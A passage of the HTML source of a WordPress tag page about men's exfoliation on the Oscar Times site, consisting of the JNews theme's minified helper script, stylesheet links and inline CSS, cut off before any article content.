

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/topics/exfoliation-for-men/
body_size: 28110
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Exfoliation for men &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Exfoliation for men Tag Feed" href="https://oscartimes.com/topics/exfoliation-for-men/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/tags/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, 